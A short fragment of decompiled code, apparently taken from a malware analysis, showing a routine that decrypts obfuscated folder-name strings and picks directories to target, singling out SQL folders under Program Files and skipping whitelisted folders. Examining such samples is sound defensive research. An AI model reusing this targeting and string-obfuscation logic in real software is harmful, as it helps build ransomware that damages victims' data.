 {
LABEL_10:
decrypt_string(&STRING_DATA_BUFFER, 2957, 0xDu, 26, program_files_str);// program files
v7 = 0;
decrypt_string(&STRING_DATA_BUFFER, 3330, 7u, 38, program_files_x86);// program files (x86)
v5 = 0;
if ( w_strcmp(dir_path, program_files_str) && w_strcmp(dir_path, program_files_x86) )
{
if ( check_str_contain(directory_name, program_files_str) )
{ // only target sql in program files
decrypt_string(&STRING_DATA_BUFFER, 611, 0xAu, 6, sql_str);// sql
v9 = 0;
return check_str_contain(directory_name, sql_str) != 0;
}
else
{
return string_exists_in_list(&WHITELIST_FOLDER_NAMES, dir_path) == 0;
}
}
else
{
return 1;
}
}